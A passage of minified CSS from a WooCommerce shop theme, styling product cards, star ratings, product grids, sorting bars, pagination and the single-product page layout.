a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.125rem;line-height:1.125rem;text-decoration:none;width:1.625rem;height:1.625rem;color:currentColor;background-color:var(--color-white);border-radius:50%;-webkit-transition:background-color 0.15s cubic-bezier(.25,.1,.25,1);transition:background-color 0.15s cubic-bezier(.25,.1,.25,1)}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-buttons a{font-size:1.25rem;line-height:1.25rem;width:2rem;height:2rem}}.thumbnail-wrapper .thumbnail-buttons a i{line-height:1;text-shadow:0 0 0 currentColor}.thumbnail-wrapper .thumbnail-buttons a:hover{background-color:var(--color-gray-100)}.thumbnail-wrapper .thumbnail-buttons .wishlist-button a{font-size:0}.thumbnail-wrapper .thumbnail-buttons .wishlist-button a::before{font-family:"klbtheme";font-size:1.125rem;line-height:1.125rem;text-shadow:0 0 0 currentColor;-webkit-transition:color 0.15s cubic-bezier(.25,.1,.25,1);transition:color 0.15s cubic-bezier(.25,.1,.25,1);content:"\e812"}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-buttons .wishlist-button a::before{font-size:1.375rem;line-height:1.375rem}}.thumbnail-wrapper .thumbnail-buttons .wishlist-button a:hover{color:var(--color-red-600);background-color:var(--color-red-50)}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-buttons .compare-button a{font-size:1.1875rem}}.thumbnail-wrapper .product-cart{position:absolute;right:0;bottom:-.375rem;z-index:2}.thumbnail-wrapper .product-cart .ajax-quantity{--qty-size:2rem;-webkit-box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843);box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843)}.thumbnail-wrapper .product-cart .ajax-quantity .quantity-button{font-size:1.125rem;line-height:1}.product-rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-rating .star-rating{top:.0625rem}.product-rating .rating-count{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;margin-left:.5rem}.product-rating .rating-count .rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:600;line-height:0;height:1.4375rem;padding-left:.25rem;padding-right:.25rem;border-radius:var(--theme-site-border-radius);border:1px solid var(--color-gray-300);margin-right:.375rem}.product-rating .rating-count .count-text{font-size:.75rem;color:var(--color-gray-500)}.star-rating{--font-size:0.6875rem;--lt-spacing:0.0625rem;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;overflow:hidden}.star-rating::before{font-family:"klbtheme";content:"\e818\e818\e818\e818\e818";font-size:var(--font-size);letter-spacing:var(--lt-spacing);color:var(--color-gray-300)}.star-rating span{position:absolute;font-size:0;overflow:hidden}.star-rating span::before{font-family:"klbtheme";content:"\e818\e818\e818\e818\e818";font-size:var(--font-size);letter-spacing:var(--lt-spacing);color:var(--color-yellow-400)}.product-progress .site-progress-bar{margin-bottom:.3125rem}.product-progress .product-progress-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.375rem;text-align:center}.product-progress .product-progress-detail p{font-size:.75rem;color:var(--color-gray-500);margin-bottom:0}.product-progress .product-progress-detail span{font-family:var(--theme-product-title-font);font-size:.875rem;font-weight:700;letter-spacing:-1px}@media screen and (min-width:576px){.product-progress .product-progress-detail span{font-size:1rem}}.product-footer{margin-top:.625rem}.product-footer.bordered{border-top:1px solid var(--color-gray-200);padding-top:.75rem;margin-top:.75rem}.product-footer>*+*{border-top:1px solid var(--color-gray-200);padding-top:1rem;margin-top:.875rem}.product-footer .site-countdown .countdown-separator{margin-left:.3125rem;margin-right:.3125rem}.product-footer .site-countdown .countdown-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.625rem;height:1.625rem;background-color:var(--color-gray-100);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius)}.product-footer .site-countdown .countdown-item>*{font-weight:600;color:var(--color-gray-600)}.site-featured-product{border:.125rem solid var(--color-red-600);border-radius:calc(var(--theme-site-border-radius) + 0.125rem);padding:.9375rem}@media screen and (min-width:576px){.site-featured-product{border-width:.25rem;padding:1.875rem}}.site-featured-product.style-1 .product .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-featured-product.style-1 .product .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.site-featured-product.style-1 .product .product-inner>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.site-featured-product.style-1 .product .product-inner>*.thumbnail-wrapper{width:57%;margin-right:1.25rem;margin-bottom:0}.site-featured-product.style-1 .product .product-inner>*.content-wrapper{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-title{font-size:1.25rem;font-weight:600}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-price-wrapper{margin-bottom:.625rem}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-price-wrapper .price{font-size:2rem}}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-excerpt{font-size:.8125rem;color:var(--color-gray-600)}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-progress{border-top:1px solid var(--color-gray-200);margin-top:1.25rem;padding-top:1.25rem;margin-bottom:1.25rem}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-cart>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.site-featured-product.style-2 .product .content-wrapper .product-title{font-weight:600}.site-featured-product.style-2 .product .content-wrapper .product-excerpt{font-size:.8125rem;color:var(--color-gray-600)}.site-featured-product.style-2 .product .content-wrapper .product-progress{border-top:1px solid var(--color-gray-200);margin-top:1.25rem;padding-top:1.25rem;margin-bottom:1.25rem}@media screen and (min-width:576px){.site-featured-product.style-2 .product .content-wrapper .product-price-wrapper .price{font-size:1.625rem}}.site-featured-product.style-2 .product .content-wrapper .product-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem}.site-featured-product.style-2 .product .content-wrapper .product-cart>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}@media screen and (min-width:576px){.product-extra-padding .product .product-wrapper{padding:1.25rem!important}}.products:not(.slick-slider){position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products:not(.slick-slider)>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}.products:not(.slick-slider).column-1>*{width:100%}.products:not(.slick-slider).column-2>*{width:50%}.products:not(.slick-slider).column-3>*{width:33.33333333%}.products:not(.slick-slider).column-4>*{width:25%}.products:not(.slick-slider).column-5>*{width:20%}.products:not(.slick-slider).column-6>*{width:16.66666667%}@media screen and (min-width:576px){.products:not(.slick-slider).sm-column-1>*{width:100%}.products:not(.slick-slider).sm-column-2>*{width:50%}.products:not(.slick-slider).sm-column-3>*{width:33.33333333%}.products:not(.slick-slider).sm-column-4>*{width:25%}.products:not(.slick-slider).sm-column-5>*{width:20%}.products:not(.slick-slider).sm-column-6>*{width:16.66666667%}}@media screen and (min-width:992px){.products:not(.slick-slider).md-column-1>*{width:100%}.products:not(.slick-slider).md-column-2>*{width:50%}.products:not(.slick-slider).md-column-3>*{width:33.33333333%}.products:not(.slick-slider).md-column-4>*{width:25%}.products:not(.slick-slider).md-column-5>*{width:20%}.products:not(.slick-slider).md-column-5>* .product-title{font-size:calc(var(--theme-product-title-font-size) - 0.0625rem)}.products:not(.slick-slider).md-column-5>* .product-title a{text-underline-offset:.125rem}.products:not(.slick-slider).md-column-6>*{width:16.66666667%}.products:not(.slick-slider).md-column-6>* .product-title{font-size:calc(var(--theme-product-title-font-size) - 0.0625rem)}.products:not(.slick-slider).md-column-6>* .product-title a{text-underline-offset:.125rem}}@media screen and (min-width:1200px){.products:not(.slick-slider).lg-column-1>*{width:100%}.products:not(.slick-slider).lg-column-2>*{width:50%}.products:not(.slick-slider).lg-column-3>*{width:33.33333333%}.products:not(.slick-slider).lg-column-4>*{width:25%}.products:not(.slick-slider).lg-column-5>*{width:20%}.products:not(.slick-slider).lg-column-6>*{width:16.66666667%}}.products:not(.slick-slider).list-style .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.products:not(.slick-slider).list-style .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.products:not(.slick-slider).list-style .product-inner>*.thumbnail-wrapper{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:5.375rem;padding:0;margin-bottom:0;margin-right:.9375rem}.products:not(.slick-slider).list-style .product-inner>*.content-wrapper .product-title{font-size:.875rem;margin-bottom:.5rem}.products:not(.slick-slider).list-style .product-inner>*.content-wrapper .price{font-size:1.25rem}.products:not(.slick-slider).list-style.base-list .product-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.25rem}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.base-list .product-wrapper{gap:2.5rem}}.products:not(.slick-slider).list-style.base-list .product-wrapper .product-excerpt{font-size:.8125rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;color:var(--color-gray-600)}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.base-list .product-wrapper .product-excerpt{width:18.75rem}}.products:not(.slick-slider).list-style.base-list .product-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.products:not(.slick-slider).list-style.base-list .product-inner .thumbnail-wrapper{width:35%;margin-right:.625rem}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.base-list .product-inner .thumbnail-wrapper{margin-right:2.5rem}}.products:not(.slick-slider).list-style.base-list .product-inner .content-wrapper .product-title{font-size:.9375rem}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.xs-list .product-inner>*.thumbnail-wrapper{width:3.5rem;margin-right:.9375rem}}.products:not(.slick-slider).list-style.xs-list .product-inner>*.content-wrapper{line-height:1}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.xs-list .product-inner>*.content-wrapper .product-title{font-size:.75rem;margin-bottom:.25rem}.products:not(.slick-slider).list-style.xs-list .product-inner>*.content-wrapper .product-title a{text-underline-offset:.1875rem}}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.xs-list .product-inner>*.content-wrapper .price{font-size:.9375rem}}@media screen and (min-width:576px){.products:not(.slick-slider).sm-list-style .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products:not(.slick-slider).sm-list-style .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:48%}.products:not(.slick-slider).sm-list-style .product-inner .thumbnail-wrapper{margin-right:.9375rem;margin-bottom:0}}@media screen and (min-width:992px){.products:not(.slick-slider).md-list-style .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products:not(.slick-slider).md-list-style .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:48%}.products:not(.slick-slider).md-list-style .product-inner .thumbnail-wrapper{margin-right:.9375rem;margin-bottom:0}}@media screen and (min-width:1200px){.products:not(.slick-slider).lg-list-style .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products:not(.slick-slider).lg-list-style .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}}.products-separate-top .product+.product{border-top:1px solid var(--color-gray-200)}.products-separate-left .product+.product{border-left:1px solid var(--color-gray-200)}.products-separate-right .product+.product{border-right:1px solid var(--color-gray-200)}.woocommerce-breadcrumb{margin-top:.625rem}@media screen and (min-width:576px){.woocommerce-breadcrumb{margin-top:1.25rem}}.woocommerce-breadcrumb ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.375rem;list-style:none;margin:0;padding:0}.woocommerce-breadcrumb ul li{font-size:.75rem}.woocommerce-breadcrumb ul li a{position:relative;text-decoration:none;color:var(--color-gray-400)}.woocommerce-breadcrumb ul li a::after{font-family:"klbtheme";content:"\e82f";margin-left:.25rem}.woocommerce-page-header{margin-bottom:.625rem}.before-shop-loop{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius);padding:.625rem;padding-left:.9375rem;padding-right:.9375rem;margin-bottom:.625rem;z-index:3}.before-shop-loop .filter-wide-button{position:static;margin-right:.9375rem}.before-shop-loop .filter-wide-button>a{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:500;color:currentColor;text-decoration:none}.before-shop-loop .filter-wide-button>a::after{font-family:"klbtheme";font-size:1.125rem;margin-left:.5rem;content:"\e82c";border:0}.before-shop-loop .filter-wide-button .dropdown-menu{width:100%;border-color:var(--color-gray-200);-webkit-box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843);box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843);margin-top:-.1875rem;padding:2.5rem}.before-shop-loop .filter-wide-button .dropdown-menu-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1.875rem;margin-right:-1.875rem}.before-shop-loop .filter-wide-button .dropdown-menu-inner>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;padding-left:1.875rem;padding-right:1.875rem}.before-shop-loop .filter-wide-button .dropdown-menu-inner>*+*{border-left:.0625rem solid var(--color-gray-200)}.before-shop-loop .filter-wide-button .dropdown-menu-inner>* .widget-title{font-size:.6875rem;text-transform:uppercase;color:var(--color-gray-400)}.before-shop-loop .filter-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:600;text-decoration:none;color:currentColor;margin-right:.9375rem}@media screen and (min-width:992px){.before-shop-loop .filter-button{display:none}}.before-shop-loop .filter-button i{font-size:1.125rem;line-height:1;margin-right:.25rem}.before-shop-loop .woocommerce-result-count{display:none;font-size:.75rem;color:var(--color-gray-500);margin-bottom:0}@media screen and (min-width:576px){.before-shop-loop .woocommerce-result-count{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.before-shop-loop .sorting-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:.8125rem;border-left:1px solid var(--color-gray-300)}.before-shop-loop .sorting-button>span{font-size:.8125rem;font-weight:600;margin-left:.375rem}.before-shop-loop .sorting-button>i{font-size:1.25rem;line-height:1}@media screen and (min-width:576px){.before-shop-loop .sorting-button{display:none}}.before-shop-loop .shop-sorting-wrapper{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:576px){.before-shop-loop .shop-sorting-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media screen and (max-width:575.98px){.before-shop-loop .shop-sorting-wrapper{position:absolute;width:100%;top:calc(100% - 0.1875rem);left:0;padding-top:.5rem;padding-bottom:.5rem;padding-left:.9375rem;padding-right:.9375rem;background-color:var(--color-gray-100);border-top:1px solid var(--color-gray-200);border-bottom-left-radius:var(--theme-site-border-radius);border-bottom-right-radius:var(--theme-site-border-radius)}.before-shop-loop .shop-sorting-wrapper.active{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.before-shop-loop .sorting-products,.before-shop-loop .sorting-per-page{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.before-shop-loop .sorting-products>span,.before-shop-loop .sorting-per-page>span{font-size:.75rem;font-weight:500;color:var(--color-gray-400);margin-right:.375rem}.before-shop-loop .sorting-products select,.before-shop-loop .sorting-per-page select{font-size:.75rem;height:auto;background-color:#fff0;-webkit-box-shadow:none;box-shadow:none;border:0}.before-shop-loop .sorting-products select:focus,.before-shop-loop .sorting-products select::after,.before-shop-loop .sorting-per-page select:focus,.before-shop-loop .sorting-per-page select::after{-webkit-box-shadow:none;box-shadow:none;outline:none}.before-shop-loop .sorting-per-page{padding-left:.625rem;margin-left:.625rem;border-left:1px solid var(--color-gray-300)}.before-shop-loop .product-views-buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.1875rem;margin-left:1.25rem}.before-shop-loop .product-views-buttons a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.125rem;width:1.75rem;height:1.75rem;border-radius:var(--theme-site-border-radius);color:var(--color-gray-500);-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}@media screen and (min-width:576px){.before-shop-loop .product-views-buttons a{width:1.875rem;height:1.875rem}}.before-shop-loop .product-views-buttons a i{line-height:1}.before-shop-loop .product-views-buttons a:not(.active):hover{color:var(--color-gray-900)}.before-shop-loop .product-views-buttons a.active{color:var(--color-gray-900);background-color:var(--color-gray-300)}.shop-products-wrapper{position:relative;overflow:hidden}.shop-products-wrapper.border-block{border-radius:var(--theme-site-border-radius)}.shop-products-wrapper.border-block .product{border-bottom:1px solid var(--color-gray-200)}.shop-products-wrapper.border-block .product+.product{border-left:1px solid var(--color-gray-200)}.woocommerce-pagination{margin-top:.9375rem}@media screen and (min-width:576px){.woocommerce-pagination{margin-top:1.875rem}}.woocommerce-pagination ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.125rem;list-style:none;margin:0;padding:0}.woocommerce-pagination ul li a{text-decoration:none;color:currentColor;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.woocommerce-pagination ul li>*{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.8125rem;font-weight:600;line-height:.8125rem;width:1.75rem;height:1.75rem;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius)}@media screen and (min-width:576px){.woocommerce-pagination ul li>*{font-size:.875rem;width:2.125rem;height:2.125rem}}.woocommerce-pagination ul li>*:not(.current):hover,.woocommerce-pagination ul li>*:not(.prev):hover,.woocommerce-pagination ul li>*:not(.next):hover,.woocommerce-pagination ul li>*:not(.dots):hover{background-color:var(--color-gray-200)}.woocommerce-pagination ul li>*.dots{font-size:1rem;line-height:1rem;background-color:transparent!important}.woocommerce-pagination ul li>*.prev,.woocommerce-pagination ul li>*.next{font-size:1.25rem;background-color:transparent!important}@media screen and (min-width:576px){.woocommerce-pagination ul li>*.prev,.woocommerce-pagination ul li>*.next{font-size:1.5rem}}.woocommerce-pagination ul li>*.current{color:var(--color-white);background-color:var(--theme-primary-color)!important}.single-product-wrapper{position:relative;gap:1.25rem}@media screen and (min-width:576px){.single-product-wrapper{gap:2.5rem}}.single-product-wrapper .column{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;min-width:0}@media screen and (min-width:992px){.single-product-wrapper.style-1 .column{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;width:50%}}.single-product-wrapper .woocommerce-product-gallery img{width:100%}.single-product-wrapper .woocommerce-product-gallery #product-images{margin-bottom:.9375rem}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails{margin-left:-.1875rem;margin-right:-.1875rem}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item{position:relative;padding-left:.1875rem;padding-right:.1875rem}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item .slider-image{position:relative;padding:.3125rem;cursor:pointer;overflow:hidden}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item .slider-image::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border:1px solid var(--color-gray-200);border-radius:calc(var(--theme-site-border-radius) + 0.125rem)}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item .slider-image img{border-radius:var(--theme-site-border-radius)}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item.slick-current .slider-image::before{border-color:var(--color-gray-900)}.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery{position:relative}@media screen and (min-width:576px){.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery.vertical{padding-left:7.5rem}.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery.vertical .product-thumbnail-items{position:absolute;width:5rem;top:0;left:0}.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery.vertical .product-thumbnail-items #product-thumbnails{margin-left:0;margin-right:0;margin-top:-.1875rem;margin-bottom:-.1875rem}.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery.vertical .product-thumbnail-items #product-thumbnails .slider-item{padding-left:0;padding-right:0;padding-top:.1875rem;padding-bottom:.1875rem}}.single-product-wrapper .product_title{font-size:1.5rem}@media screen and (min-width:576px){.single-product-wrapper .product_title{font-size:2.375rem;margin-bottom:.9375rem}}.single-product-wrapper .product-meta{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem;border-bottom:1px solid var(--color-gray-200);padding-bottom:.625rem;margin-bottom:1.25rem}@media screen and (min-width:576px){.single-product-wrapper .product-meta{gap:.875rem}}.single-product-wrapper .product-meta>*+*::before{content:"";display:block;width:.0625rem;height:.875rem;background-color:var(--color-gray-200);margin-right:.625rem}@media screen and (min-width:576px){.single-product-wrapper .product-meta>*+*::before{margin-right:.875rem}}.single-product-wrapper .product-meta .product-store{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem}.single-product-wrapper .product-meta .product-store span{color:var(--color-gray-500);margin-right:.1875rem}.single-product-wrapper .product-meta .product-store a{font-weight:600;color:currentColor;text-decoration:none}.single-product-wrapper .product-meta .product-sku{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem}.single-product-wrapper .product-meta .product-sku span{color:var(--color-gray-500);margin-right:.1875rem}.single-product-wrapper .product-meta .product-sku p{font-weight:500;margin-bottom:0}.single-product-wrapper .product-excerpt{font-size:.875rem;color:var(--color-gray-600);margin-bottom:1.25rem}@media screen and (min-width:576px){.single-product-wrapper .product-excerpt{margin-bottom:2.1875rem}}.single-product-wrapper .product-price-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:1.25rem;margin-bottom:1.25rem}.single-product-wrapper .product-price-wrapper .product-price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.single-product-wrapper .product-price-wrapper .product-price .sale-percentage{margin-bottom:.25rem}.single-product-wrapper .product-price-wrapper .product-price .price{font-size:1.75rem;margin-bottom:.25rem}@media screen and (min-width:576px){.single-product-wrapper .product-price-wrapper .product-price .price{font-size:1.875rem}}.single-product-wrapper .product-price-wrapper .product-recomended{gap:.625rem}@media screen and (min-width:576px){.single-product-wrapper .product-price-wrapper .product-recomended{margin-bottom:.9375rem}}.single-product-wrapper .product-price-wrapper .product-recomended p{max-width:9.375rem;margin-bottom:0}.single-product-wrapper .product-price-wrapper+form.cart{border-top:1px solid var(--color-gray-200);padding-top:.625rem}.single-product-wrapper .product-counter{-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product-wrapper .product-counter>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.single-product-wrapper .product-counter>span{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.single-product-wrapper .product-counter>.product-countdown{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.single-product-wrapper .product-counter .site-countdown .countdown-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.75rem;height:1.75rem;background-color:var(--color-orange-100);border:1px solid var(--color-orange-200);border-radius:var(--theme-site-border-radius)}@media screen and (min-width:576px){.single-product-wrapper .product-counter .site-countdown .countdown-item{width:2.125rem;height:2.125rem}}.single-product-wrapper .product-counter .site-countdown .countdown-item>*{font-weight:600;color:var(--color-orange-700)}@media screen and (min-width:576px){.single-product-wrapper .product-counter .site-countdown .countdown-item>*{font-size:.8125rem}}@media screen and (max-width:575.98px){.single-product-wrapper .product-counter strong{display:block}}.single-product-wrapper form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625rem;margin-bottom:1.875rem}.single-product-wrapper form.cart table{width:100%}.single-product-wrapper form.cart table td{font-size:.8125rem;padding-top:.9375rem;padding-bottom:.9375rem}.single-product-wrapper form.cart table td.label{width:5.625rem;color:var(--color-gray-400)}.single-product-wrapper form.cart table td.value{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.1875rem}.single-product-wrapper form.cart table td.value .item-select{position:relative}.single-product-wrapper form.cart table td.value .item-select label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:600;min-width:3.75rem;height:1.875rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);cursor:pointer;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.single-product-wrapper form.cart table td.value .item-select label:hover{border-color:var(--color-gray-300)}.single-product-wrapper form.cart table td.value .item-select input{position:absolute;opacity:0;left:-9999px}.single-product-wrapper form.cart table td.value .item-select input:checked+label{color:var(--theme-primary-color);border-color:var(--theme-primary-color)}.single-product-wrapper form.cart .quantity{--qty-size:2.625rem;border:1px solid var(--color-gray-300);border-radius:var(--theme-site-border-radius);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235)}@media screen and (min-width:576px){.single-product-wrapper form.cart .quantity{--qty-size:2.875rem}.single-product-wrapper form.cart .quantity input{font-size:.9375rem}.single-product-wrapper form.cart .quantity>*{width:2.5rem}.single-product-wrapper form.cart .quantity>*.quantity-button{width:auto;min-width:2.25rem}}.single-product-wrapper form.cart .btn{min-width:10rem}@media screen and (min-width:576px){.single-product-wrapper form.cart .btn{height:2.875rem}}.single-product-wrapper .product-notices{border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);margin-bottom:1.25rem}@media screen and (min-width:576px){.single-product-wrapper .product-notices{margin-bottom:1.875rem}}.single-product-wrapper .product-notices ul{list-style:none;margin:0;padding:0}.single-product-wrapper .product-notices ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;color:var(--color-gray-500);padding:.75rem}.single-product-wrapper .product-notices ul li+li{border-top:1px solid var(--color-gray-200)}.single-product-wrapper .product-notices ul li .notice-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.625rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 